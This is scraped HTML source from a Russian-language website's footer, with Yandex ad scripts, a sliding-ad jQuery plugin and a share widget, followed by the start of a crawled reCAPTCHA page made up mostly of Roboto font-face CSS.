						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8oy9ukr1vunr
body_size: 49579
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
